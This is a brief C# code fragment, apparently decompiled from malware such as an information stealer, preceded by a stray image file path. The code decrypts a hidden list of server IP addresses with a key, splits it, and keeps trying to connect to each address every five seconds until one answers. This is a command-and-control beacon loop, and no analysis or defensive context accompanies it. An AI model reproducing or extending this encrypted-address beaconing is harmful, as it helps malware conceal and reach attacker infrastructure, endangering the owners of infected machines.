 ConnectionProvider connectionProvider = new ConnectionProvider();
bool flag3 = false;
while (!flag3)
{
foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
{
'|'
}))
{
bool flag4 = connectionProvider.Id1(address);
if (flag4)
{
flag3 = true;
break;
}
}
Thread.Sleep(5000);
}